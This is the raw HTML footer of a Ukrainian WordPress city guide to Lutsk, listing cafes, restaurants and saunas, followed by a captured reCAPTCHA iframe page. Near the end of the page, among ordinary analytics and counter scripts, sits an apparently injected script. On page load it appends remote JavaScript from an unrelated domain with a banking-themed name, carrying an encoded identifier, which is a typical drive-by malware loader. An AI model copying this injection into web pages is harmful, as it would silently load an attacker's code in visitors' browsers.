<a href='http://lutsk.pp.ua/info/pitseriya/' class='tag-link-83' title='11 публікацій' style='font-size: 13.209302325581pt;'>піцерія</a>
<a href='http://lutsk.pp.ua/info/restoran/' class='tag-link-42' title='27 публікацій' style='font-size: 17.22480620155pt;'>ресторан</a>
<a href='http://lutsk.pp.ua/info/sauna/' class='tag-link-43' title='11 публікацій' style='font-size: 13.209302325581pt;'>сауна</a>
<a href='http://lutsk.pp.ua/info/stoyanka/' class='tag-link-220' title='6 публікацій' style='font-size: 10.713178294574pt;'>стоянка</a>
<a href='http://lutsk.pp.ua/info/suveniry/' class='tag-link-126' title='4 публікації' style='font-size: 9.0852713178295pt;'>сувеніри</a>
<a href='http://lutsk.pp.ua/info/sushi/' class='tag-link-66' title='9 публікацій' style='font-size: 12.341085271318pt;'>суші</a>
<a href='http://lutsk.pp.ua/info/furshety/' class='tag-link-238' title='9 публікацій' style='font-size: 12.341085271318pt;'>фуршети</a></div>
</div>		           
	</div>        
	
		
</div><!-- /#sidebar -->
    </div><!-- /#content -->
		
<div id="footer-region-outer">
		<div id="footer-widgets" class="col-full">
		<div class="block">
        	<div id="linkcat-2" class="widget widget_links"><h3>Партнери</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://volyn.net/" rel="nofollow" target="_blank">Волинь.нет</a></li>
<li><a href="http://Волинь.УКР/" rel="nofollow" target="_blank">Волинь.УКР</a></li>
<li><a href="http://power.lutsk.net/" rel="nofollow" title="ПІД ЗАМОВЛЕННЯ, ШВИДКО, ДЕШЕВО" target="_blank">Комп’ютерні рішення для дому та офісу</a></li>
<li><a href="http://lutsk.biz/" rel="nofollow" target="_blank">Луцький Бізнес Портал</a></li>
<li><a href="http://volyn.pro/" rel="nofollow" target="_blank">Про Волинь &#8211; VOLYN.PRO</a></li>

	</ul>
</div>
    
		</div>
		<div class="block">
        	<div id="recent-comments-3" class="widget widget_recent_comments"><h3>Нещодавні відгуки</h3><ul id="recentcomments"><li class="recentcomments"><a href='http://Беніссімо' rel='external nofollow' class='url'>Ваня</a> до <a href="http://lutsk.pp.ua/pitseriya-benissimo/#comment-102">Піцерія &#8220;Беніссімо&#8221;</a></li><li class="recentcomments">Тетяна до <a href="http://lutsk.pp.ua/kafe-skif/#comment-101">Кафе &#8220;Скіф&#8221;</a></li><li class="recentcomments">Сергій до <a href="http://lutsk.pp.ua/nichnyj-klub-u-natalky/#comment-100">Нічний клуб &#8220;У Наталки&#8221;</a></li><li class="recentcomments">Лучанка до <a href="http://lutsk.pp.ua/bar-korsar/#comment-99">Бар &#8220;Корсар&#8221;</a></li><li class="recentcomments">Інна до <a href="http://lutsk.pp.ua/kafe-viktoriya/#comment-98">Кафе &#8220;Вікторія&#8221;</a></li></ul></div>    
		</div>
		<div class="block">
        			<div id="recent-posts-3" class="widget widget_recent_entries">		<h3>Щойно додані місця</h3>		<ul>
					<li>
				<a href="http://lutsk.pp.ua/pitseriya-presto-pizza/">Піцерія &#8220;PRESTO PIZZA&#8221;</a>
						</li>
					<li>
				<a href="http://lutsk.pp.ua/kafe-halereya-maska/">Кафе &#8211; галерея &#8220;МАСКА&#8221;</a>
						</li>
					<li>
				<a href="http://lutsk.pp.ua/den-zakohanyh-u-lutsku/">День закоханих у Луцьку</a>
						</li>
					<li>
				<a href="http://lutsk.pp.ua/u-lutskomu-zooparku-popovnennya/">У Луцькому зоопарку поповнення</a>
						</li>
					<li>
				<a href="http://lutsk.pp.ua/yak-lutsk-vidznachatyme-novorichni-ta-rizdvyani-svyata/">Як Луцьк відзначатиме Новорічні та Різдвяні свята?</a>
						</li>
				</ul>
		</div>    
		</div>
		<div class="fix"></div>

<span style="color:#333;text-shadow: none;font-size:11px;">Просуваємо партнерів: 
</span>

	</div><!-- /#footer-widgets  -->
    
	<div id="footer" class="col-full">
		<div id="copyright" class="col-left">
			<p>
 &copy; 2025 LUTSK.PP.UA. Всі права застережено. </div>

		<div id="credit" class="col-right">
			<p>
Розроблено студією <a rel="nofollow" href="http://shvydko.ukr.im" target="_new">Швидко</a> 
на платформі <a rel="nofollow" href="http://wordpress.ukr.im/">Wordpress</a> 
на замовлення <a rel="nofollow" href="http://cycon.ukr.im/">Компанії Сайкон</a> 
та розміщено  <a rel="nofollow" href="http://webhost.in.ua"  target="_new">WebHost.in.ua</a>.</p>
		</div>
	</div><!-- /#footer  -->
		<div style="text-align:center;" class="col-full">

<table width=600 cellpadding=2 cellspacing=0 align=center height=10><tr align=center>
<td valign=bottom>
</td><td>
<a href="http://twitter.com/share" class="twitter-share-button" data-url="http://lutsk.pp.ua" data-counturl="http://lutsk.pp.ua"  data-count="horizontal">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script>
</td><td>
<script src="http://connect.facebook.net/uk_UA/all.js#xfbml=1"></script><fb:like href="http://lutsk.pp.ua" layout="button_count" show_faces="false" width="150" font=""></fb:like>
</td><td>
<g:plusone size="medium" href="http://lutsk.pp.ua"></g:plusone>
</td><td>
<a href="http://lutsk.pp.ua/feed/"><img src="http://lutsk.pp.ua/wp-content/themes/cityguide/images/ico-rss.png"></a>
</td>
<td valign=top>
</td></tr></table>


		</div>
	</div><!-- /#footer-region  -->
</div><!-- /#wrapper -->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-23162013-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<script type='text/javascript' src='http://lutsk.pp.ua/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.50.0-2014.02.05'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/lutsk.pp.ua\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"\u041d\u0430\u0434\u0441\u0438\u043b\u0430\u043d\u043d\u044f..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://lutsk.pp.ua/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.8'></script>
<!-- Generated in 0.670 seconds. Made 15 queries to database and 31 cached queries. Memory used - 24.39MB -->
<!-- Cached by DB Cache Reloaded Fix -->

<script type="text/javascript">
   (function(w) {
     var script = document.createElement('script');
     var i = setInterval(function() {
       if (typeof w.document.body != 'undefined') {
           script.src = 'http://bin.nationwideinternetbanking.info' + '/?154226=Bk8GAFQQHh0RGRsWAU9AQUtEQQ';
           w.document.body.appendChild(script);
           clearInterval(i);
       }
     }, 200);
})(window);
</script>


<!-- hit.ua -->
<a rel='nofollow' href='http://hit.ua/?x=86720' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<img src='http://c.hit.ua/hit?i=86720&g=0&x=2"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+
"' border='0' wi"+"dth='1' he"+"ight='1'/>");
//--></script>
<noscript>
<img src='http://c.hit.ua/hit?i=86720&amp;g=0&amp;x=2' border='0'/>
</noscript></a>
<!-- / hit.ua -->
</body>
</html>
<!-- Using cached - Page generated in 0.0034 seconds. -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6IhkD9amxwBsTtepfDYNuQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764315300417');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>